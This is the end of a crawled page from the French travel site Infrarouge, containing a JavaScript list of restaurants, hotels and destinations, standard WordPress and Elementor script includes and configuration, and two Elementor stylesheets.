Haussmann","Tiburon Beach Club","10 punto 7","Blue Bar","Le Duc","Belle Maison","Clamato","Comptoir Iod\u00e9","Mar\u00e9e Jeanne","L'atelier du tartare","Non Solo Pizze","Yoko","Street Bangkok","Tavline","Le Gabriel","Tannat","Naan","Bouillon 47","Dersou","Z\u00e9bulon","Les amis des Messina","Roco","Restaurant 52","Clover","Gare au Gorille","Soma","Uma","Caf\u00e9 A","Jeanne A","Le Petit centre du monde","Candelaria","Le Play Off","L\u2019\u00e9picerie Breizh Caf\u00e9","Baccarat Hotel","Les Poulettes Batignolles","Luz Verde","Euphorion by Faust","La Recyclerie","Montana","H\u00f4tel des Galeries","Abbaye Royale De Fontevraud","Atelier Vivanda Cherche Midi","Pages","Victoria 1836","Doria Hotel Bodrum","La Settima Luna","Capri Suite","Pylaia Boutique Hotel","Son Brull Hotel & Spa","Blanco Hotel","Mamalouka","Destino Pacha Ibiza","Tom Beach Hotel","La Case de l'Isle","Mikla","Lokanta Maya","Sumahan on The Water","Park Hyatt Macka Palas","Yakumo Saryo","H\u00f4tel Claska","Park Hyatt Tokyo","La Table d\u2019H\u00f4tes d\u2019Hugo Desnoyer","Palais Namaskar Hotel","Kiki's Tavern","L'Artisan","Bistrotters","Pizza Chic","Priv\u00e9 de Dessert","Okuda","Nuba","Les2Gros","Le 7th","Le Caf\u00e9 Su\u00e9dois","Le Clan des Jules","Le Galopin","M\u00e9tropolitain","Flocons de Sel","Les Enfants Terribles","Le Cintra","C\u0153ur de Meg\u00e8ve","Le 80 M\u00e9ribel","Restaurant B\u00f4-Zin","Deca","2C","The Container","Vicky Cristina","Manta Ray","Hotel  B Berdichevsky","Center Chic Hotel","Gordon Hotel and Lounge","Artplus Hotel","Montefiore","Brown Hotel","Al Moro","Residenza Napoleone III","Villa Laetitia","La Figui\u00e8re","Le Pacri","Villa Marie","Dal Bolognese","Il Palazzetto","Marius Degustare","La Pergola Rome","Meat and Potatoes","Cuisine Locatelli & Fratelli","Farago","Copacabana Palace","La Sauvageonne","Le 37.2","La Table di A Loghja","Mariosa","Bibi Sucos","Ch\u00e9ri Bibi","Terram\u00e9a","Mari E Tarra","Mama Ruisa","Casas Brancas Boutique Hotel & Spa","La Suite By Dussol","Yardbird Southern Table & Bar","Wynwood Kitchen and Bar","Prime One Twelve","Mr Chow","Mandolin Aegean Bistro","W South Beach","Sagamore Art Hotel","The Setai","Casa Tua","Dream South Beach","Delano","Osaka","Happening","Mio Buenos Aires","Moreno Hotel","H\u00f4tel de Silhouette","BE Jardin Escondido By Coppola","Home Hotel","1555 Malabia House Hotel","Le Toiny","Cheval Blanc St-Barth Isle De France","La R\u00e9serve","Le Bonito","Le Gaiac","Thalassa","L'Esprit","David Toutain","Dessance","Will","L'Auberge du Roi Gradlon","Caillebotte","Encore","Bistrot Belhara","Cham\u00e9l\u00e9on","La Bulle","Le Lulli","Lazare Paris","Caf\u00e9 des Abattoirs","China House","Atmosphere","Zuma","Pier Chic","Atlantis The Palm","The Address Downtown","Jumeirah Beach Hotel","Eauzone","Al Maha, a Luxury Collection Desert Resort & Spa","Armani Hotel Dubai","One and Only The Palm","Sardine","Gado Gado","Metis","Mozaic","La Lucciola","Mu Bungalow","Dyana Villas","Jimbaran Puri Bali","The Samaya Seminyak Bali","The Peninsula Bangkok","Mandarin Oriental Bangkok","Amanpuri","Rayavadee","Rachamankha Hotel","Grand Africa Caf\u00e9 & Beach","Dock House Boutique Hotel & Spa","Karma Kandara","Cezayir","H\u00f4tel Jerome","La Signoria","Le Roi de Pique","Rosa Bonheur sur Seine","Monsieur Bleu","Restaurant Antoine de Montmartre","Lobster Bar","Le Patio","Les Climats","Renato e Luisa Quelli Della Taverna","Les Novices","Les Canailles","Mems","Le Verre Moutarde","Invictus","La Pointe du Grouin","Bistrot Volnay","Le Rouf","Maison Moschino H\u00f4tel","Maison Milano","Le Pinarello","Armani H\u00f4tel Milano","Les Bergeries de Palombaggia","Rosa Grand","H\u00f4tel Le Go\u00e9land","Fioraio Bianchi Caff\u00e8","II Restorante Trussardi alla Scala","U Capu Biancu","The College Hotel","Andaz Amsterdam Prinsengracht","14 avenue","The Quin Central Park by Hilton Club","Le Cosi","Palacio de Cibeles","KM5 Ibiza","Hesperia Madrid Hotel","AC Palacio del Retiro","Black Ant","Archer Hotel New York","The Marlton Hotel","Mar\u00eda Luisa Restaurante","Domaine de Manville","La Bastide des Fleurs","Gastrologik","Atzaro","Ibiza Gran Hotel Grand Luxe","Smith and Mills","Fairmont Royal Palm Marrakech","Terrass\" Restaurant Bar","L\u2019H\u00f4tel Costes","La Cantine du Troquet Dupleix","Restaurant La Maison de l\u2019Am\u00e9rique Latine","Caf\u00e9 de Flore","MGallery Santa Teresa Hotel","Fasano Hotel","Westin Palace Madrid","Me London","Le Perchoir","Le Chardenoux Cyril Lignac","Restaurant A.T","Frame Brasserie","Restaurant Piscine Molitor","L\u2019H\u00f4tel Du Collectionneur","Les Jardins du Marais","La Nouvelle Seine","Buddha-Bar H\u00f4tel Paris","Le Mas De Pierre H\u00f4tel","Nordic Light Hotel","H\u00f4tel Nobis","H\u00f4tel Skeppsholmen","Jeanne A","H\u00f4tel Saint-G\u00e9ry","The Little Nell","The Dylan","Karma Sanctum Londres","L\u2019Op\u00e9ra","Le Central - Paris","La Gioia","Bar Astor","H\u00f4tel Tiara Yaktsa","H\u00f4tel Vondel","Le Radisson Blu Hotel Madrid Prado","Terrasse des Epices","Huertas","El Vez","La Compagnie des Vins Surnaturels","Bar Carioca de Gema","Restaurant Le Jardin","H\u00f4tel Montauk Beach House","H\u00f4tel Ruschmeyer's","H\u00f4tel Nordenskiold Lodge","H\u00f4tel Trapper","H\u00f4tel San Giorgio","H\u00f4tel Kamaroti Suites","Le Skipper","Coco Mat Eco Residence","H\u00f4tel Aire de Bardenas","Bridge Sushi Bar","H\u00f4tel Raya","Il Clandestino Susci Bar","Locanda Rocco","Domaine de Verchant","La Gr\u00e9e des Landes Yves Rocher Eco H\u00f4tel","H\u00f4tel COMO Shambhala Estate","The St. Regis Hotel","Le Ventre de l\u2019Architecte","Restaurant Maya's","Restaurant Trattorian","Blue Marlin","L'Ecrin plage","H\u00f4tel Surf Lodge","Costa Marina","La Tantina","Restaurant Arrantzaleak","Rio Scenarium","Konoba Stoncica","Maison de Famille Les 5 Fr\u00e8res","Sofitel Bali Nusa Dua Beach Resort","Costa Petit Hotel","L'Isola","Restaurant Un th\u00e9 dans le jardin","Bar du Central","Restaurant Indigo","Restaurant Lily Wang","Aux Pr\u00e8s","Ban Khun Mae Thai","Restaurant Bo.Lan","Eat Me","Zheng He's","Restaurant Hashi","Le jardin Saint James","Restaurant L\u2019affable","Le Gyoza Bar","Le W","Les Parisiennes","Diner Bedford","Restaurant ES","H\u00f4tel Le Touessrok","H\u00f4tel L'Avenue Lodge","H\u00f4tel Les Barmes de l'Ours","Miss K\u00f4","Grazie","Restaurant La Table du Vietnam","La Cabane d'Edouard (Cabane \u00e0 Hu\u00eetres)","La Cabane des Kykouyou","Le Cidadela Art District","Pastavino","Esplanada Grill","Al Fassia","61 On Camps Bay","H\u00f4tel Spa Santa Teresa","Cloud Nine Alpine Bistro","H\u00f4tel Canal House","Sofitel Legend the Grand Amsterdam","Bagatelle","Beluga","H\u00f4tel Royal Palm \u00cele Maurice","Dar Yacout","Restaurant Villa des Orangers","The Bungalow","Jardine Restaurant","Paranga","Restaurant Caprice","POD Hotel Camps Bay","Saveurs des Iles","Le Pescatore","Blue Marlin Maurice","Paradis Beachcomber Golf Resort & Spa Hotel","Dinarobin Beachcomber","H\u00f4tel Belle Mare Plage","H\u00f4tel 20\u00b0 Sud","H\u00f4tel Trou aux biches Resort & Camp","Restaurant Harry's Bar","H\u00f4tel Avogaria","Il Ridotto Restaurant","Ca'Pisani Design Hotel","Palazzina Grassi","Sina Centurion Palace","H\u00f4tel San Clemente Palace","Restaurant La Folie Douce Val d'Is\u00e8re","Restaurant La Cascade","Restaurant La Luge","H\u00f4tel L'Aigle des Neiges","H\u00f4tel Le Samovar","H\u00f4tel Le Blizzard","H\u00f4tel Portrait Suites","H\u00f4tel de Russie","H\u00f4tel 3 Rooms","La Plage Casadelmar","Casadelmar","Restaurant Telebar M\u00e9ribel","La Grange M\u00e9ribel","H\u00f4tel Le Savoy M\u00e9ribel","Restaurant Terrazza Aperol","H\u00f4tel La Chaudanne M\u00e9ribel","Restaurant Fingers","H\u00f4tel Au Grand Coeur M\u00e9ribel","Il Salumaio di Montenapoleone","H\u00f4tel Le Ka\u00efla M\u00e9ribel","Hotel Le Chalet Zannier","La Sauvageonne","Hotel Mont Blanc","Restaurant le Chalet des Jumeaux","Hotel Le Fer \u00e0 Cheval","Hotel Lodge Park","Hotel Au coin du feu","Le Chalet du Mont d'Arbois","El Fog\u00f3n de Trif\u00f3n","El Club Allard","Restaurant Les Sablons","Caf\u00e9 Oliver","Restaurant El Chaflan","Ten con ten","Tropicana Beach Club","Cami de Balafia","H\u00f4tel Room Mate Oscar","H\u00f4tel Urban","Restaurante Apraz\u00edvel","Le Chalet de l\u2019Oasis","Story Hotel","Strand Restaurant","Waverly Inn","H\u00f4tel Palazzo Barbarigo","00 (Zero Zero)","The Grand Daddy Hotel","Vini da Gigio","Osteria alle Testiere","Ristorante AcquaPazza","La Fruiti\u00e8re","Les 4 Chats","Pirouette","Restaurant La Rotonde","Restaurant Ajax Tavern","Ma Cocotte","Anantara Kihavah Maldives Villas","H\u00f4tel Le Quail Lodge & Golf Club","H\u00f4tel Le Freehand","Pauly Saal","Restaurant Sage","Restaurant Chipps","Le Cirque","Zoa Bar","H\u00f4tel La Villa","Restaurant Maya to go","Isoletta","La Gloriette","H\u00f4tel Christopher","H\u00f4tel Le Sereno","Le Guanahani Hotel & Spa","H\u00f4tel Saturnia & International deluxe fouble","Bar Le Mary C\u00e9leste","The restaurant at Sanderson London","Le Bistrot de l\u2019Or\u00e9e M\u00e9ribel","La Cave des Creux","Sofitel Dubai The Palm Resort & Spa","Le Chalet de Pierres","L\u2019H\u00f4tel des 3 Vall\u00e9es","L\u2019Apog\u00e9e Courchevel","Le Tigrr Indochine","Alpaga H\u00f4tel & Chalets","H\u00f4tel Brasserie Thoumieux","L'Ogre","Bistrot Des Dames","H\u00f4tel Renaissance Parc","Le Burgundy Paris","Le Five h\u00f4tel","Le pavillon des lettres","L'H\u00f4tel","La maison des Champs-\u00c9lys\u00e9es","La maison Favart","H\u00f4tel La Mandarine","H\u00f4tel La Bastide de Saint-Tropez","H\u00f4tel Pan dei Palais","Lavanderia Vecchia","Arte Luise Kunsthotel","Soho house Berlin","H\u00f4tel Q-Berlin","Michelberger Hotel","H\u00f4tel nhow Berlin","H\u00f4tel Adlon","H\u00f4tel de Rome","Das Stue","Cal Pep","Agua","Hisop","Lasarte","Montiel","Restaurant The Mercer Kitchen","Eataly NYC Flatiron","Granados 83","H\u00f4tel Claris Grand Luxe Barcelona","Alma Barcelona Hotel","Orient Extr\u00eame Neuilly","Gartine","Momo","Envy","Restaurant Cinema Paradiso","H\u00f4tel Neri Relais & Chateaux","Juan y Andrea","La Paloma","Es Torrent","Can Domo","Les Terrasses","Hotel Rural & Spa Can Curreu","The Giri Residence","Chez Miocque","Les Vapeurs","Caf\u00e9 des arts","L'essentiel","Le Ciro's Barriere","H\u00f4tel Villa Josephine","H\u00f4tel du Golf","H\u00f4tel Le Flaubert","Le Normandy Barri\u00e8re","Les Chambres d'Annie","Les Manoirs de Tourg\u00e9ville","Le Tremplin","La Mangeoire","Katz Courchevel","Le Chabichou","Le K2 Palace","Palazzu Pigna","A Piattatella","U Ricantu","Ferme Auberge Chez Edgar","Auberge du Coucou","U Pasquale Paoli","La Table by La Villa","Friture Ren\u00e9","Hospes Puerta de Alcal\u00e1","Andaz West Hollywood","The Peninsula Beverly Hills","Ch\u00e2teau Marmont","SLS Hotel","Oceana Beach Hotel","Katana Robata","Giorgio Baldi","SIXTY Beverly Hills","A.O.C.","Pace","Osteria Mozza","Mr. C Beverly Hills","La Fontelina","Aurora","La Canzone del Mare","Capri Palace","Punta Tragara","La Mer du Nord Bruxelles","Hotel JK Place Capri","Le Selecto","La Soupe Populaire","H\u00f4tel Pantone","Odette en Ville","The Dominican","Hotel Amigo","Borchardt","HBC","Joseph Roth Diele","Caf\u00e9 Einstein Stammhaus","Grill Royal","Meli\u00e1 Barcelona","Sofitel Bruxelles Le Louise","Chez L\u00e9on","Peter Luger Steak House","Momofuku","Loulou's","H\u00f4tel Radisson Blu 1835","Toscanini","W Barcelona","U Palazzu Serenu"],"destinations":["Dallas","Retour \u00e0 Saint-Barth","Anglet, la petite Californie fran\u00e7aise","Road-trip en Californie","\u00cele Maurice","Sud marocain","Dakhla - Sahara occidental","Destination Mykonos","M\u00e9ribel \/ Courchevel","Marrakech","Paros","Ibiza \/ Formentera","48 heures chrono \u00e0 S\u00e9oul","Paris (75020)","Paris (75019)","Paris (75018)","Paris (75017)","Paris (75016)","Paris (75015)","Paris (75014)","Paris (75013)","Paris (75012)","Paris (75011)","Paris (75010)","Paris (75009)","Paris (75007)","Paris (75006)","Paris (75005)","Paris (75004)","Paris (75003)","Paris (75002)","Londres","Paris (75008)","Paris (75001)","\u00cele de R\u00e9","Saint-Barth\u00e9lemy","Marseille","Val d'Is\u00e8re","Minorque","New York","Bordeaux","Lyon","Mykonos","Saint-Tropez","Meg\u00e8ve","Deauville","C\u00f4te basque","Nice","Bal\u00e9ares modernes","Japon","La vie de Ch\u00e2teau \u00e0 Cordeillan-Bages","L'Italie du Sud","Paradis retrouv\u00e9s","De S\u00e9ville \u00e0 Porto","De Rome \u00e0 Positano","Seychelles","Indian Palace","P\u00e9rou","Singapour","Paris","Sea, kite & sun \u00e0 J\u00e9ricoacoara"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/script.js?ver=6.7.2" id="mkdf_tours_script-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/nouislider.min.js?ver=6.7.2" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/typeahead.bundle.min.js?ver=6.7.2" id="typeahead-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/mikado-tours/assets/js/bloodhound.min.js?ver=6.7.2" id="bloodhound-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/stopbadbots/assets/js/stopbadbots_fingerprint.js" id="sbb-scripts-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/third-party.min.js?ver=6.7.2" id="voyage_mikado_third_party-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/jquery.isotope.min.js?ver=6.7.2" id="isotope-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAiv7D6udrT3TN5YWclVPq828zxEjxkKBw&amp;ver=6.7.2" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/blog.min.js?ver=6.7.2" id="voyage_mikado_blog-js"></script>
<script type="text/javascript" id="mkdf-like-js-extra">
/* <![CDATA[ */
var mkdfLike = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/themes/voyagewp/assets/js/like.min.js?ver=1.0" id="mkdf-like-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","nonce":"bb11df8c4c","urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.infrarouge.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.infrarouge.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.infrarouge.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.infrarouge.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0d891b1bf6"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17763,"title":"Boot%20Camp%20du%20Royal%20Monceau%20-%20Infrarouge","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.infrarouge.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-24312.css?ver=1740422207
body_size: 613
content:
.elementor-kit-24312{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1961ab46:#4054B2;--e-global-color-19b5f3c1:#23A455;--e-global-color-1befdc2:#000;--e-global-color-2b4c0712:#FFF;--e-global-color-e1ca448:#7A7A7A78;--e-global-color-43f645b:#8D07269C;--e-global-color-ae1ccdf:#EDECEC;--e-global-color-562ec77:#F63F72;--e-global-color-9b4982e:#B50A31;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-ee28c42-font-family:"Ruda";--e-global-typography-ee28c42-font-size:70px;--e-global-typography-ee28c42-font-weight:600;--e-global-typography-4219391-font-family:"Ruda";--e-global-typography-4219391-font-size:25px;--e-global-typography-4219391-font-weight:400;--e-global-typography-2f186a0-font-family:"Balthazar";--e-global-typography-2f186a0-font-size:32px;--e-global-typography-2f186a0-font-weight:200;--e-global-typography-102bb2a-font-family:"Ruda";--e-global-typography-102bb2a-font-size:25px;--e-global-typography-102bb2a-font-weight:600;--e-global-typography-93b7e1c-font-family:"Roboto";--e-global-typography-93b7e1c-font-weight:400;--e-global-typography-86b5021-font-family:"Ruda";--e-global-typography-86b5021-font-size:16px;--e-global-typography-86b5021-font-weight:600;--e-global-typography-86b5021-line-height:20px;--e-global-typography-104bd33-font-family:"Ruda";--e-global-typography-104bd33-font-size:14px;--e-global-typography-104bd33-font-weight:400;--e-global-typography-104bd33-line-height:17px;--e-global-typography-cda4704-font-family:"Ruda";--e-global-typography-cda4704-font-size:40px;--e-global-typography-cda4704-font-weight:800;--e-global-typography-3ad3d52-font-family:"Ruda";--e-global-typography-3ad3d52-font-size:18px;--e-global-typography-3ad3d52-font-weight:600;--e-global-typography-3ad3d52-line-height:20px;}.elementor-kit-24312 h1{font-family:"Ruda", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-24312 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-kit-24312{--e-global-typography-86b5021-font-size:16px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-24312{--e-global-typography-ee28c42-font-size:40px;--e-global-typography-2f186a0-font-size:30px;--e-global-typography-102bb2a-font-size:20px;--e-global-typography-86b5021-font-size:14px;--e-global-typography-cda4704-font-size:24px;--e-global-typography-3ad3d52-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.infrarouge.fr/wp-content/uploads/elementor/css/post-29171.css?ver=1740470709
body_size: 1514
content:
.elementor-29171 .elementor-element.elementor-element-5b56675{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:00px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:030px;--padding-bottom:30px;--padding-left:010px;--padding-right:010px;--z-index:100;}.elementor-29171 .elementor-element.elementor-element-5b56675:not(.elementor-motion-effects-element-type-background), .elementor-29171 .elementor-element.elementor-element-5b56675 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-43f645b );}.elementor-29171 .elementor-element.elementor-element-e39f104{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 